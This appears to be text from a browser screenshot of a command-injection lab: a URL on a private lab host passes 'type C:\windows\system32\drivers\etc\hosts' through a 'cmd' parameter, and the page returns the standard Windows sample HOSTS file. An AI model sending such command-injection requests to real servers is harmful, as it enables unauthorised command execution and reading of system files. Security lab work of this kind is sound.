 不安全 192.168.33.4/command-i/%60.php?cmd=type%20C:\windows\system32\drivers\etc\hosts
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host
# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost